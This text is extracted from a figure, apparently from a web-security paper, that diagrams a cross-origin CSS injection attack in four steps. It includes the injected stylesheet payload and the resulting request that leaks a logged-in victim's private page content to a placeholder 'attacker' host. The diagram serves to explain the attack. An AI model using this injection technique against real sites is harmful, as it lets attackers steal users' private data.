 Clockworks!
Attacker
Victim
Target
1
POST /login
HTTP/1.1 200 OK
Set-Cookie: SID=2DK3P9YOX5
...
2
GET /hampsterdance
...
<link rel="stylesheet"
href="http://target/privatepage?
q1={}body{background:
url(http://attacker/%3F&q2=)}">
...
GET /privatepage?q1={}body:background:
url(http://attacker/%3F&q2=)}
3
Cookie: SID=2DK3P9YOX5
Content-Type: text/html
<!doctype html><html>...
{}body{background:
url(http://attacker/?SECRET_INFORMATION)}
...</html>
4
GET /?SECRET_INFORMATION
HTTP/1.1 204 Owned